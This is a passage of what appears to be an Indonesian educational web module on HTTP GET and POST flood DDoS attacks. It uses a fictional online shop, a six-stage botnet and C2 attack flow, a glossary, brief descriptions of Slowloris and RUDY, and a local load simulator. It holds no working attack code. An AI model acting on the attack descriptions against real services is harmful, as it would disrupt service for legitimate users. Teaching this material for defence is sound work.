              <button type="button" class="btn btn--ok btn--active" id="heroBtnNormal" aria-pressed="true">&#9679;
                Kondisi Normal</button>
              <button type="button" class="btn btn--danger" id="heroBtnAttack" aria-pressed="false">&#9670; Serangan
                HTTP Flood</button>
            </div>
          </div>

          <div class="hero-stage" id="heroStage" data-mode="normal">
            <div class="hero-diagram">
              <div class="h-node">
                <div class="h-node__title" id="hClientTitle">Pengunjung Sah BelanjaKita</div>
                <div class="h-node__meta" id="hClientMeta">100 RPS · Browsing &amp; Checkout</div>
              </div>

              <div class="h-pipe" aria-hidden="true">
                <div class="h-packets" id="hPackets">
                  <span class="h-packet mk-ok">&#9679;</span>
                  <span class="h-packet mk-ok">&#9679;</span>
                  <span class="h-packet mk-ok">&#9679;</span>
                </div>
                <span class="badge" id="hPipeLabel">HTTP/1.1</span>
              </div>

              <div class="h-node">
                <div class="h-node__title">Bandwidth Jaringan</div>
                <div class="h-node__meta" id="hBwMeta">Terpakai 18% · Jalur Longgar</div>
                <div class="h-meter">
                  <div class="h-meter__fill" id="hBwFill" style="width:18%;"></div>
                </div>
              </div>

              <div class="h-pipe" aria-hidden="true">
                <div class="h-packets">
                  <span class="h-packet mk-def">&#9656;</span>
                  <span class="h-packet mk-def">&#9656;</span>
                </div>
                <span class="badge badge--def">Layer 7</span>
              </div>

              <div class="h-node">
                <div class="h-node__title">Web Server, Worker &amp; DB</div>
                <div class="h-node__meta" id="hCpuMeta">CPU 30% · Latency 48 ms (HTTP 200)</div>
                <div class="h-meter">
                  <div class="h-meter__fill" id="hCpuFill" style="width:30%;"></div>
                </div>
              </div>
            </div>

            <p class="hero-caption" id="heroCaption">
              <strong>Kondisi Normal:</strong> Permintaan browsing katalog dan checkout dari pelanggan sah diproses
              dengan cepat oleh worker aplikasi dan database. Waktu respons stabil dan seluruh transaksi berhasil.
            </p>
          </div>
        </article>

        <!-- Apa itu DoS/DDoS & Application Layer DDoS -->
        <div class="grid-2">
          <article class="panel">
            <span class="panel__kicker">Konsep Dasar &amp; CIA Triad</span>
            <h3 class="panel__title">Apa itu DoS dan DDoS?</h3>
            <p style="font-size:var(--fs-sm); margin-bottom:var(--space-3);">
              <strong>Denial of Service (DoS)</strong> adalah upaya membuat layanan, server, atau sumber daya tidak
              tersedia bagi pengguna yang sah. <strong>Distributed Denial of Service (DDoS)</strong> memiliki tujuan
              serupa, tetapi trafik serangan dikirim secara serentak dari banyak perangkat yang terdistribusi.
            </p>
            <p style="font-size:var(--fs-sm); color:var(--muted);">
              Target utama serangan ini adalah aspek <strong style="color:var(--text);">Availability
                (ketersediaan)</strong> dalam <em>CIA Triad</em>. Penyerang tidak perlu mencuri atau merusak data untuk
              menimbulkan kerugian besar: pelanggan cukup gagal membuka situs, mencari barang, login, atau menyelesaikan
              pembayaran.
            </p>
          </article>

          <article class="panel panel--get">
            <span class="panel__kicker panel__kicker--get">OSI Layer 7</span>
            <h3 class="panel__title">Apa itu Application Layer DDoS?</h3>
            <p style="font-size:var(--fs-sm); margin-bottom:var(--space-3);">
              <strong>Application Layer DDoS</strong> adalah serangan pada lapisan aplikasi (OSI Layer 7) yang
              menyalahgunakan permintaan protokol aplikasi—dalam fokus modul ini adalah <strong>HTTP</strong>—untuk
              menguras sumber daya komputasi layanan.
            </p>
            <p style="font-size:var(--fs-sm); color:var(--muted);">
              Serangan ini tetap efektif <strong style="color:var(--text);">meskipun bandwidth jaringan tidak
                penuh</strong>, karena paket HTTP yang datang tampak valid secara sintaks dan memaksa aplikasi serta
              backend memproses operasi berat dalam jumlah atau pola yang tidak wajar.
            </p>
          </article>
        </div>

        <!-- Analogi Restoran & Contoh Target -->
        <div class="grid-2">
          <article class="panel">
            <span class="panel__kicker">Analogi Sederhana</span>
            <h3 class="panel__title">Analogi Kasir &amp; Dapur Restoran</h3>
            <p style="font-size:var(--fs-sm); color:var(--muted);">
              Bayangkan jalan raya menuju restoran (<strong style="color:var(--text);">bandwidth jaringan</strong>)
              masih sangat lancar. Namun, ratusan orang masuk secara bersamaan dan memesan menu yang paling rumit
              dimasak satu per satu tanpa berniat makan.
            </p>
            <p style="font-size:var(--fs-sm); color:var(--muted); margin-top:var(--space-2);">
              Koki (<strong style="color:var(--text);">CPU &amp; worker</strong>) serta bahan di dapur (<strong
                style="color:var(--text);">database</strong>) langsung kewalahan. Akibatnya, pelanggan sungguhan yang
              berdiri di antrean tidak bisa dilayani dan akhirnya pergi.
            </p>
          </article>

          <article class="panel">
            <span class="panel__kicker">Permukaan Serang</span>
            <h3 class="panel__title">Contoh Target pada Toko Online</h3>
            <ul class="bullet-list">
              <li><strong>Endpoint pencarian produk</strong> (<code>/search?q=...</code>) yang menjalankan query
                kompleks ke database.</li>
              <li><strong>Halaman katalog</strong> dengan proses filter kategori, rentang harga, dan sortir dinamis.
              </li>
              <li><strong>Endpoint login atau validasi</strong> yang memverifikasi kredensial dan sesi pengguna.</li>
              <li><strong>Formulir checkout</strong> atau pengiriman data yang memicu validasi stok dan transaksi
                backend.</li>
            </ul>
          </article>
        </div>

        <!-- Mengapa Berbahaya & Tujuan Pembelajaran -->
        <div class="grid-2">
          <article class="panel panel--danger">
            <span class="panel__kicker panel__kicker--danger">Risiko Operasional &amp; Bisnis</span>
            <h3 class="panel__title">Mengapa Serangan Ini Berbahaya?</h3>
            <ul class="bullet-list">
              <li>Website melambat drastis atau sama sekali tidak dapat diakses (HTTP 503 / timeout).</li>
              <li>Pengguna sah gagal login, mencari produk, maupun menyelesaikan transaksi belanja.</li>
              <li>CPU, memori, <em>worker</em>, pool koneksi, atau database mencapai batas kapasitas maksimum.</li>
              <li>Perusahaan kehilangan pendapatan langsung, menanggung biaya mitigasi darurat, serta berisiko terkena
                penalti <em>Service Level Agreement</em> (SLA).</li>
              <li><strong>Pengalih perhatian (<em>smokescreen</em>):</strong> DDoS sering dijalankan untuk menyibukkan
                tim keamanan sementara penyerang melakukan intrusi lain di balik layar.</li>
            </ul>
          </article>

          <article class="panel panel--ok">
            <span class="panel__kicker panel__kicker--ok">Capaian Modul</span>
            <h3 class="panel__title">Tujuan Pembelajaran</h3>
            <ol class="num-list">
              <li>Menjelaskan DoS/DDoS dan hubungannya dengan aspek <strong>Availability</strong>.</li>
              <li>Membedakan serangan <strong>Application Layer</strong> dari serangan volumetrik dan protokol.</li>
              <li>Menjelaskan cara kerja <strong>HTTP GET Flood</strong> dan <strong>HTTP POST Flood</strong>.</li>
              <li>Mengidentifikasi dampak serangan terhadap web server, aplikasi, database, dan pengguna sah.</li>
              <li>Membaca indikator anomali trafik tanpa menyimpulkan DDoS hanya dari satu metrik tunggal.</li>
              <li>Memilih strategi mitigasi berlapis yang sesuai beserta keterbatasannya.</li>
            </ol>
          </article>
        </div>

        <div class="cite-bar">
          <span>Sumber PPT: Modul 07 Paket 2 — Slide 40 (Availability &amp; sumber daya), Slide 53 (HTTP GET/POST
            Flood), Slide 56 (dampak bisnis &amp; smokescreen).</span>
          <a href="#referensi" class="badge badge--def">Lihat Referensi</a>
        </div>

        <nav class="pager" aria-label="Navigasi section">
          <a class="pager__link pager__link--next" href="#konsep">
            <span class="pager__dir">Berikutnya</span><span class="pager__name">02 Konsep</span>
          </a>
        </nav>
      </section>

      <!-- ===================================================================
           SECTION 02 · KONSEP
           =================================================================== -->
      <section class="sheet" id="konsep" data-section data-label="Konsep" tabindex="-1" aria-labelledby="h-konsep">
        <header class="sheet__head">
          <div class="sheet__kop" aria-hidden="true"><span>&#9678; POS PEMERIKSAAN 02 / 06</span><span>DWG-L7-02 · HTTP
              GET vs POST ANATOMY</span></div>
          <span class="sheet__num" aria-hidden="true">02</span>
          <div>
            <h2 class="sheet__title" id="h-konsep">Konsep</h2>
            <p class="sheet__en">Concept Explanation — Memahami HTTP GET &amp; POST Flood</p>
          </div>
          <p class="sheet__goal">Membedah anatomi komunikasi HTTP, membandingkan mekanisme GET Flood dan POST Flood,
            serta menempatkan keduanya secara tepat dalam taksonomi serangan DDoS.</p>
        </header>

        <!-- Dasar Komunikasi HTTP & Packet Inspector -->
        <article class="panel">
          <div class="hero-stage__bar" style="margin-bottom:var(--space-3);">
            <div>
              <span class="panel__kicker">Protokol Request–Response (RFC 9110)</span>
              <h3 class="panel__title" style="margin-bottom:0;">Dasar Komunikasi &amp; Anatomi HTTP Request</h3>
            </div>
            <div class="hero-stage__btns" role="group" aria-label="Pilih contoh paket HTTP">
              <button type="button" class="btn btn--active" id="pktBtnGet" aria-pressed="true">&#9670; Contoh GET
                /search</button>
              <button type="button" class="btn" id="pktBtnPost" aria-pressed="false">&#9632; Contoh POST
                /checkout</button>
            </div>
          </div>

          <p style="font-size:var(--fs-sm); color:var(--muted); margin-bottom:var(--space-4);">
            HTTP adalah protokol <em>request–response</em> pada lapisan aplikasi. Klien (misalnya browser) mengirim
            <strong>request</strong> ke server, lalu server memprosesnya dan mengembalikan <strong>response</strong>
            berisi <em>status code</em> (seperti <code>200 OK</code> atau <code>503 Service Unavailable</code>) dan
            data.
          </p>

          <div class="grid-2" style="margin-top:0;">
            <div>
              <h4 class="panel__sub">4 Komponen Utama HTTP Request</h4>
              <ul class="bullet-list">
                <li><strong>Method:</strong> Tujuan operasi request, misalnya <code>GET</code> untuk meminta resource
                  atau <code>POST</code> untuk mengirim data agar diproses.</li>
                <li><strong>Path / URL:</strong> Alamat endpoint yang dituju beserta parameter query string jika ada
                  (contoh: <code>/search?q=laptop</code>).</li>
                <li><strong>Headers:</strong> Metadata komunikasi seperti <code>Host</code>, <code>Content-Type</code>,
                  <code>Authorization</code>, dan <code>User-Agent</code>.
                </li>
                <li><strong>Body (Payload):</strong> Muatan data yang dikirim ke server; lazim digunakan pada metode
                  <code>POST</code> (misalnya data formulir checkout).
                </li>
              </ul>
            </div>

            <div class="packet-box">
              <div class="packet-box__head">
                <span style="font-family:var(--font-mono); font-size:var(--fs-xs);" id="pktHeaderLabel">Inspektor Paket
                  · HTTP GET Request</span>
                <span class="badge badge--get" id="pktBadge">Method: GET</span>
              </div>
              <pre class="packet-code" id="pktCodeBlock"><span class="tok-method-get">GET</span> <span class="tok-path">/search?q=laptop&amp;sort=price_asc&amp;page=1</span> HTTP/1.1
<span class="tok-hdr">Host:</span> belanjakita.example
<span class="tok-hdr">User-Agent:</span> Mozilla/5.0 (Windows NT 10.0; Win64; x64)
<span class="tok-hdr">Accept:</span> text/html,application/json

<span class="tok-comment"># Tidak ada request body; parameter berada di URL/query string.</span>
<span class="tok-comment"># Memicu query pencarian &amp; pengurutan di database katalog.</span></pre>
            </div>
          </div>
        </article>

        <!-- Perbedaan GET dan POST -->
        <article class="panel" style="margin-top:var(--space-4);">
          <span class="panel__kicker">Perbandingan Semantik &amp; Perilaku</span>
          <div class="hand-note hand-note--top-right" aria-hidden="true">&#8601; GET &ne; selalu ringan, POST &ne;
            selalu berat</div>
          <h3 class="panel__title">Perbedaan Metode HTTP GET dan POST</h3>
          <div class="table-wrap">
            <table class="data-table">
              <thead>
                <tr>
                  <th>Aspek</th>
                  <th>HTTP GET</th>
                  <th>HTTP POST</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td><strong>Semantik standar</strong></td>
                  <td>Meminta representasi atau resource dari server.</td>
                  <td>Meminta server memproses isi request sesuai resource target.</td>
                </tr>
                <tr>
                  <td><strong>Data utama</strong></td>
                  <td>Umumnya parameter dikirim pada URL / query string.</td>
                  <td>Umumnya data dikirim di dalam <em>request body</em>.</td>
                </tr>
                <tr>
                  <td><strong>Penggunaan lazim</strong></td>
                  <td>Membuka halaman, mengambil katalog, pencarian produk.</td>
                  <td>Mengirim formulir, login, checkout, membuat/memproses data.</td>
                </tr>
                <tr>
                  <td><strong>Cache</strong></td>
                  <td>Response GET dapat di-cache jika aturan cache mengizinkan.</td>
                  <td>Umumnya tidak diperlakukan seperti GET oleh cache standar.</td>
                </tr>
                <tr>
                  <td><strong>Potensi beban</strong></td>
                  <td>Dapat berat bila endpoint menjalankan query atau pemrosesan mahal.</td>
                  <td>Dapat berat bila body besar atau proses validasi/penyimpanan mahal.</td>
                </tr>
              </tbody>
            </table>
          </div>
          <p style="margin-top:var(--space-3); font-size:var(--fs-sm); color:var(--muted);">
            <strong style="color:var(--text);">Catatan Penting:</strong> <code>GET</code> tidak otomatis ringan dan
            <code>POST</code> tidak otomatis berat. Beban sebenarnya ditentukan oleh implementasi endpoint, ukuran data,
            konfigurasi caching, kompleksitas query, validasi, serta integrasi backend. Request <code>GET</code> ke
            pencarian kompleks bisa sangat mahal, sedangkan <code>POST</code> sederhana dapat ringan.
          </p>
        </article>

        <!-- HTTP GET Flood vs HTTP POST Flood -->
        <div class="grid-2">
          <article class="panel panel--get">
            <span class="panel__kicker panel__kicker--get">&#9670; Serangan 01</span>
            <h3 class="panel__title">HTTP GET Flood</h3>
            <p style="font-size:var(--fs-sm); margin-bottom:var(--space-3);">
              Serangan yang membanjiri server dengan request <code>GET</code> dalam jumlah atau pola tidak wajar menuju
              halaman atau endpoint yang memerlukan pemrosesan mahal.
            </p>
            <h4 class="panel__sub">Alur Konseptual</h4>
            <ol class="num-list" style="margin-bottom:var(--space-3);">
              <li>Penyerang mengendalikan atau memanfaatkan banyak sumber request.</li>
              <li>Banyak request <code>GET</code> diarahkan ke endpoint dinamis tertentu.</li>
              <li>Web server menerima dan meneruskan request ke aplikasi.</li>
              <li>Aplikasi menjalankan pemrosesan, misalnya pencarian atau query database.</li>
              <li>CPU, worker, pool koneksi, dan database terbebani.</li>
              <li>Waktu respons melonjak; pengguna sah mengalami timeout atau error.</li>
            </ol>
            <div
              style="padding:var(--space-3); background:var(--bg); border:1px solid var(--line); font-size:var(--fs-xs); color:var(--muted);">
              <strong style="color:var(--get);">Contoh Ilustratif:</strong> Endpoint <code>/search?q=laptop</code>
              menjalankan pencarian dan filter berat. Ribuan request serupa secara bersamaan melampaui kapasitas
              pemrosesan backend.
            </div>
          </article>

          <article class="panel panel--post">
            <span class="panel__kicker panel__kicker--post">&#9632; Serangan 02</span>
            <h3 class="panel__title">HTTP POST Flood</h3>
            <p style="font-size:var(--fs-sm); margin-bottom:var(--space-3);">
              Serangan yang mengirim request <code>POST</code> dalam jumlah atau pola tidak wajar ke endpoint pemrosesan
              data, membawa body yang memicu validasi, parsing, atau penyimpanan backend.
            </p>
            <h4 class="panel__sub">Alur Konseptual</h4>
            <ol class="num-list" style="margin-bottom:var(--space-3);">
              <li>Banyak request <code>POST</code> diarahkan ke endpoint formulir atau API.</li>
              <li>Server menerima header sekaligus membaca request body.</li>
              <li>Aplikasi memvalidasi serta memproses isi request.</li>
              <li>Proses backend mahal meningkatkan beban aplikasi dan database.</li>
              <li>Antrean dan kapasitas worker/koneksi menjadi penuh.</li>
              <li>Pengguna sah mengalami keterlambatan atau kegagalan transaksi.</li>
            </ol>
            <div
              style="padding:var(--space-3); background:var(--bg); border:1px solid var(--line); font-size:var(--fs-xs); color:var(--muted);">
              <strong style="color:var(--post);">Catatan Teknis:</strong> Ukuran body besar bukan syarat mutlak POST
              Flood—body kecil pun dapat melumpuhkan layanan jika memicu operasi backend mahal. Selain itu, POST Flood
              tidak selalu menghabiskan disk; dampaknya bergantung pada implementasi endpoint.
            </div>
          </article>
        </div>

        <!-- Tabel Ringkas GET Flood vs POST Flood & Taksonomi DDoS -->
        <div class="grid-2">
          <article class="panel">
            <span class="panel__kicker">Ringkasan Pembeda</span>
            <h3 class="panel__title">GET Flood vs POST Flood</h3>
            <div class="table-wrap">
              <table class="data-table">
                <thead>
                  <tr>
                    <th>Pembeda</th>
                    <th>GET Flood</th>
                    <th>POST Flood</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td><strong>Metode HTTP</strong></td>
                    <td><code>GET</code></td>
                    <td><code>POST</code></td>
                  </tr>
                  <tr>
                    <td><strong>Pola umum</strong></td>
                    <td>Meminta resource berulang kali</td>
                    <td>Mengirim data / request body berulang kali</td>
                  </tr>
                  <tr>
                    <td><strong>Contoh endpoint</strong></td>
                    <td>Search, katalog, halaman dinamis</td>
                    <td>Form login, checkout, API pemrosesan</td>
                  </tr>
                  <tr>
                    <td><strong>Potensi beban</strong></td>
                    <td>Rendering, query DB, cache miss, CPU</td>
                    <td>Parsing body, validasi, proses bisnis, DB</td>
                  </tr>
                  <tr>
                    <td><strong>Catatan</strong></td>
                    <td>Bisa ringan jika cache efektif; berat jika endpoint dinamis mahal</td>
                    <td>Bisa ringan atau berat bergantung body dan proses backend</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </article>

          <article class="panel">
            <span class="panel__kicker">Klasifikasi Serangan</span>
            <h3 class="panel__title">Posisi dalam Taksonomi DDoS</h3>
            <div class="table-wrap">
              <table class="data-table">
                <thead>
                  <tr>
                    <th>Kategori</th>
                    <th>Target Utama</th>
                    <th>Metrik Umum</th>
                    <th>Contoh Mitigasi</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td><strong>Volumetric</strong></td>
                    <td>Kapasitas bandwidth jaringan</td>
                    <td>bps (Gbps / Tbps)</td>
                    <td>Filtering / scrubbing di jaringan</td>
                  </tr>
                  <tr>
                    <td><strong>Protocol</strong></td>
                    <td>State &amp; pemrosesan protokol jaringan</td>
                    <td>pps, koneksi/state</td>
                    <td>SYN Cookies &amp; tuning stateful</td>
                  </tr>
                  <tr class="row-highlight">
                    <td><strong style="color:var(--defense);">Application Layer</strong></td>
                    <td>Web server, aplikasi, database</td>
                    <td>RPS, latency, error, resource usage</td>
                    <td>WAF, rate limiting, challenge, caching</td>
                  </tr>
                </tbody>
              </table>
            </div>
            <p style="margin-top:var(--space-3); font-size:var(--fs-xs); color:var(--muted);">
              Baris yang disorot merupakan fokus website ini: serangan bekerja di OSI Layer 7 dan diukur melalui
              <strong>RPS (Requests per Second)</strong>, waktu respons, serta utilisasi server.
            </p>
          </article>
        </div>

        <!-- Informasi Tambahan Singkat: Slowloris & RUDY (Di Luar Fokus Utama) -->
        <details class="supp-note">
          <summary class="supp-note__summary">
            <span>Informasi Tambahan (Di Luar Fokus Utama): Pembanding Serangan HTTP Lambat — Slowloris &amp;
              RUDY</span>
            <span class="badge">Klik untuk ringkasan</span>
          </summary>
          <div class="supp-note__body">
            <p
              style="font-size:var(--fs-xs); color:var(--muted); margin-top:var(--space-3); margin-bottom:var(--space-2);">
              Fokus modul ini adalah <strong>HTTP GET &amp; POST Flood</strong> ber-RPS tinggi. Sebagai pembanding
              singkat dalam keluarga Layer 7 DoS, serangan HTTP lambat bekerja menahan koneksi terbuka tanpa membanjiri
              RPS:
            </p>
            <ul class="bullet-list" style="font-size:var(--fs-xs);">
              <li><strong>Slowloris:</strong> Mengirimkan header HTTP sedikit demi sedikit secara berkala agar koneksi
                tetap terbuka dan request tidak kunjung selesai.</li>
              <li><strong>R-U-Dead-Yet (RUDY):</strong> Mengirim <code>POST</code> dengan header
                <code>Content-Length</code> besar, tetapi menyalurkan isi body sangat lambat sehingga socket server
                tertahan.
              </li>
            </ul>
          </div>
        </details>

        <div class="cite-bar">
          <span>Sumber PPT: Modul 07 Paket 2 — Slide 41 (resource vs bandwidth), Slide 53 (GET/POST Flood), Slide 54
            (Slowloris &amp; RUDY), Slide 55 (perbandingan kategori DDoS).</span>
          <a href="#referensi" class="badge badge--def">Lihat Referensi</a>
        </div>

        <nav class="pager" aria-label="Navigasi section">
          <a class="pager__link" href="#pengenalan">
            <span class="pager__dir">Sebelumnya</span><span class="pager__name">01 Pengenalan</span>
          </a>
          <a class="pager__link pager__link--next" href="#tahapan">
            <span class="pager__dir">Berikutnya</span><span class="pager__name">03 Tahapan</span>
          </a>
        </nav>
      </section>

      <!-- ===================================================================
           SECTION 03 · TAHAPAN
           =================================================================== -->
      <section class="sheet" id="tahapan" data-section data-label="Tahapan" tabindex="-1" aria-labelledby="h-tahapan">
        <header class="sheet__head">
          <div class="sheet__kop" aria-hidden="true"><span>&#9678; POS PEMERIKSAAN 03 / 06</span><span>DWG-L7-03 ·
              BOTNET &amp; 6-STAGE FLOW</span></div>
          <span class="sheet__num" aria-hidden="true">03</span>
          <div>
            <h2 class="sheet__title" id="h-tahapan">Tahapan</h2>
            <p class="sheet__en">Step-by-Step Process — Bagaimana Serangan Berlangsung</p>
          </div>
          <p class="sheet__goal">Menelusuri enam tahap kronologis serangan Application Layer DDoS mulai dari pembentukan
            sumber trafik hingga terganggunya ketersediaan layanan bagi pengguna sah.</p>
        </header>

        <article class="panel">
          <div class="hero-stage__bar">
            <div>
              <span class="panel__kicker">Diagram Alur 6 Tahap Interaktif</span>
              <h3 class="panel__title" style="margin-bottom:0;">Kronologi Serangan ke Toko Online BelanjaKita</h3>
              <span class="hand-note hand-note--inline" aria-hidden="true">&#9998; Klik tiap pos tahap 1&ndash;6</span>
            </div>
            <div class="hero-stage__btns" role="group" aria-label="Pilih jenis alur serangan">
              <button type="button" class="btn btn--active" id="stepModeGet" aria-pressed="true">&#9670; Alur GET Flood
                (/search)</button>
              <button type="button" class="btn" id="stepModePost" aria-pressed="false">&#9632; Alur POST Flood
                (/checkout)</button>
            </div>
          </div>

          <!-- 6 Step Selector Buttons -->
          <div class="stepper-nav" role="tablist" aria-label="Tahapan serangan DDoS">
            <button type="button" class="step-btn" role="tab" data-step="0" aria-selected="true">
              <span class="step-btn__num">TAHAP 01</span>
              <span class="step-btn__title">Sumber Trafik Terbentuk</span>
            </button>
            <button type="button" class="step-btn" role="tab" data-step="1" aria-selected="false">
              <span class="step-btn__num">TAHAP 02</span>
              <span class="step-btn__title">Perintah Serangan (C2)</span>
            </button>
            <button type="button" class="step-btn" role="tab" data-step="2" aria-selected="false">
              <span class="step-btn__num">TAHAP 03</span>
              <span class="step-btn__title">Request Diarahkan</span>
            </button>
            <button type="button" class="step-btn" role="tab" data-step="3" aria-selected="false">
              <span class="step-btn__num">TAHAP 04</span>
              <span class="step-btn__title">Aplikasi Memproses</span>
            </button>
            <button type="button" class="step-btn" role="tab" data-step="4" aria-selected="false">
              <span class="step-btn__num">TAHAP 05</span>
              <span class="step-btn__title">Sumber Daya Tertekan</span>
            </button>
            <button type="button" class="step-btn" role="tab" data-step="5" aria-selected="false">
              <span class="step-btn__num">TAHAP 06</span>
              <span class="step-btn__title">Availability Terganggu</span>
            </button>
          </div>

          <!-- Active Stage Display -->
          <div class="step-stage" id="stepStagePanel">
            <div class="step-visual-chain" id="stepChain" aria-hidden="true">
              <div class="chain-node chain-node--active">1. Bot / Zombie</div>
              <div class="chain-node">2. Botmaster &amp; C2</div>
              <div class="chain-node">3. HTTP Request</div>
              <div class="chain-node">4. Web &amp; Backend</div>
              <div class="chain-node">5. Antrean &amp; CPU</div>
              <div class="chain-node">6. Timeout / 503</div>
            </div>

            <div
              style="display:flex; flex-wrap:wrap; align-items:center; justify-content:space-between; gap:var(--space-2); margin-bottom:var(--space-2);">
              <span class="badge badge--def" id="stepBadge">Tahap 1 dari 6</span>
              <span class="badge badge--get" id="stepScenarioBadge">Mode: HTTP GET Flood</span>
            </div>
            <h4 class="panel__title" id="stepHeading">1. Sumber trafik terbentuk</h4>
            <p id="stepDesc" style="font-size:var(--fs-body); margin-bottom:var(--space-3);">
              Penyerang menyiapkan satu atau banyak sumber pengirim trafik. Pada skenario DDoS, sumber ini umumnya
              berupa ribuan perangkat terinfeksi (komputer, server, atau perangkat IoT) yang tergabung dalam jaringan
              <strong>botnet</strong>.
            </p>
            <div
              style="padding:var(--space-3); background:var(--bg); border:1px solid var(--line); font-size:var(--fs-sm); color:var(--muted);"
              id="stepContext">
              <strong style="color:var(--text);">Konteks BelanjaKita:</strong> Ribuan alamat IP terdistribusi siap
              mengirim permintaan HTTP secara bersamaan menuju domain <code>belanjakita.example</code> sehingga tidak
              mudah diblokir hanya dengan satu alamat IP tunggal.
            </div>

            <div style="display:flex; justify-content:space-between; gap:var(--space-3); margin-top:var(--space-4);">
              <button type="button" class="btn" id="stepPrevBtn" disabled>&larr; Tahap Sebelumnya</button>
              <button type="button" class="btn" id="stepNextBtn">Tahap Berikutnya &rarr;</button>
            </div>
          </div>
        </article>

        <!-- Glosarium Istilah Penting -->
        <article class="panel" style="margin-top:var(--space-4);">
          <span class="panel__kicker">Kosakata Teknis</span>
          <h3 class="panel__title">Istilah Penting dalam Proses Serangan</h3>
          <div class="glossary-grid">
            <div class="gloss-item">
              <div class="gloss-item__term">Botmaster</div>
              Pihak atau aktor pengendali utama yang mengoordinasikan aktivitas seluruh jaringan botnet.
            </div>
            <div class="gloss-item">
              <div class="gloss-item__term">C2 (Command and Control)</div>
              Infrastruktur server atau saluran komunikasi yang digunakan botmaster untuk mengirim instruksi serangan ke
              perangkat terinfeksi.
            </div>
            <div class="gloss-item">
              <div class="gloss-item__term">Bot / Zombie</div>
              Perangkat yang telah terinfeksi malware dan dikendalikan dari jarak jauh tanpa sepengetahuan pemilik
              aslinya.
            </div>
            <div class="gloss-item">
              <div class="gloss-item__term">RPS (Requests per Second)</div>
              Jumlah permintaan HTTP yang diterima atau diproses server dalam setiap satu detik.
            </div>
            <div class="gloss-item">
              <div class="gloss-item__term">Latency / Response Time</div>
              Waktu jeda yang dibutuhkan server sejak menerima request hingga mengirimkan response kembali ke klien.
            </div>
            <div class="gloss-item">
              <div class="gloss-item__term">Worker / Thread</div>
              Unit proses eksekusi pada web server atau aplikasi yang bertugas menangani setiap request masuk.
            </div>
            <div class="gloss-item" style="grid-column: 1 / -1;">
              <div class="gloss-item__term">Queue / Antrean</div>
              Ruang tunggu sementara bagi request yang masuk ketika seluruh worker atau koneksi pemrosesan server sedang
              penuh.
            </div>
          </div>
        </article>

        <div class="cite-bar">
          <span>Sumber PPT: Modul 07 Paket 2 — Slide 51 (Botmaster, C2, Zombie Army, dan Victim Target), Slide 52
            (contoh konteks botnet Mirai).</span>
          <a href="#referensi" class="badge badge--def">Lihat Referensi</a>
        </div>

        <nav class="pager" aria-label="Navigasi section">
          <a class="pager__link" href="#konsep">
            <span class="pager__dir">Sebelumnya</span><span class="pager__name">02 Konsep</span>
          </a>
          <a class="pager__link pager__link--next" href="#simulasi">
            <span class="pager__dir">Berikutnya</span><span class="pager__name">04 Simulasi</span>
          </a>
        </nav>
      </section>

      <!-- ===================================================================
           SECTION 04 · SIMULASI INTERAKTIF
           =================================================================== -->
      <section class="sheet" id="simulasi" data-section data-label="Simulasi" tabindex="-1"
        aria-labelledby="h-simulasi">
        <header class="sheet__head">
          <div class="sheet__kop" aria-hidden="true"><span>&#9678; POS PEMERIKSAAN 04 / 06</span><span>DWG-L7-04 ·
              WORKLOAD &amp; TELEMETRY RIG</span></div>
          <span class="sheet__num" aria-hidden="true">04</span>
          <div>
            <h2 class="sheet__title" id="h-simulasi">Simulasi</h2>
            <p class="sheet__en">Interactive Simulation — Simulator Beban Layanan</p>
          </div>
          <p class="sheet__goal">Mengamati pengaruh laju request (RPS), bobot pemrosesan endpoint, kapasitas server, dan
            lapisan proteksi terhadap CPU, antrean, waktu respons, serta tingkat keberhasilan pengguna sah.</p>
        </header>

        <!-- Disclaimer Model Lokal -->
        <div class="sim-disclaimer" role="note">
          <span><strong>Model Edukasi Lokal (Data Simulasi / Ilustratif):</strong> Seluruh perhitungan dijalankan secara
            lokal di browser. Simulator ini <strong>tidak mengirim request jaringan sungguhan</strong> ke server mana
            pun dan angkanya bukan benchmark perangkat keras nyata.</span>
          <span class="badge badge--def">100% Lokal</span>
        </div>

        <!-- Scenario Presets -->
        <div class="preset-bar" role="group" aria-label="Skenario preset simulasi">
          <button type="button" class="btn btn--active" data-preset="normal" aria-pressed="true">1. Normal
            Traffic</button>
          <button type="button" class="btn" data-preset="flashsale" aria-pressed="false">2. Flash Sale (Trafik Sah
            Tinggi)</button>
          <button type="button" class="btn" data-preset="getflood" aria-pressed="false">3. GET Flood (/search)</button>
          <button type="button" class="btn" data-preset="postflood" aria-pressed="false">4. POST Flood
            (/checkout)</button>
          <button type="button" class="btn" data-preset="combined" aria-pressed="false">5. Combined Flood</button>
        </div>

        <!-- Main Simulator Workspace -->
        <div class="sim-layout">
          <!-- Left Column: Controls -->
          <div class="panel">
            <span class="panel__kicker">Parameter Input</span>
            <h3 class="panel__title">Kontrol Trafik, Endpoint &amp; Proteksi</h3>

            <div class="control-group">
              <!-- Legitimate RPS -->
              <div class="slider-row">
                <div class="slider-row__top">
                  <label for="inLegitRps"><span class="mk-ok">&#9679;</span> Legitimate RPS (<code>L</code>)</label>
                  <span class="slider-row__val" id="valLegitRps">100 RPS</span>
                </div>
                <input type="range" id="inLegitRps" min="20" max="900" step="10" value="100">
              </div>

              <!-- Attack Type -->
              <div class="slider-row">
                <div class="slider-row__top">
                  <span>Tipe Simulasi Serangan</span>
                  <span class="slider-row__val" id="valAttackType">GET</span>
                </div>
                <div class="chip-row" role="group" aria-label="Pilih tipe serangan">
                  <button type="button" class="chip" data-atype="GET" aria-pressed="true">&#9670; GET Flood</button>
                  <button type="button" class="chip" data-atype="POST" aria-pressed="false">&#9632; POST Flood</button>
                  <button type="button" class="chip" data-atype="COMBINED" aria-pressed="false">&#9670;+&#9632;
                    Combined</button>
                </div>
              </div>

              <!-- Simulated Attack RPS -->
              <div class="slider-row">
                <div class="slider-row__top">
                  <label for="inAttackRps">Simulated Attack RPS (<code>A</code>)</label>
                  <span class="slider-row__val" id="valAttackRps">0 RPS</span>
                </div>
                <input type="range" id="inAttackRps" min="0" max="1500" step="25" value="0">
              </div>

              <!-- Endpoint Cost / Weight -->
              <div class="slider-row">
                <div class="slider-row__top">
                  <label for="inWeight">Endpoint Cost / Weight (<code>W_attack</code>)</label>
                  <span class="slider-row__val" id="valWeight">3.0 WU/req</span>
                </div>
                <input type="range" id="inWeight" min="0.5" max="6" step="0.5" value="3">
